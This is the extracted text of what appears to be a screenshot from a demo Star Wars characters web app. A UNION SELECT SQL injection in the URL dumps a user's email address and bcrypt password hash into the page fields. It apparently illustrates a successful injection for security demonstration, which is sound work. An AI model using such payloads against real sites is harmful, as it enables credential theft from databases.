 Star Wars characters
https://sqreen.ngrok.io/characters/1 UNION SELECT 1,email,encrypted_password,4,5,6,7,8,9,10
STAR WARS About Services Contact Login
Back
alfred@manor.com
alfred@manor.com
Url :
1
Location :
$2a$10$F8omzHh6viCvdlr7NiAFtu419KWz2QolPet7cqPk3Hz1k7RMlSj/G
Birthday :
4
Score :
Vote Edit Alive?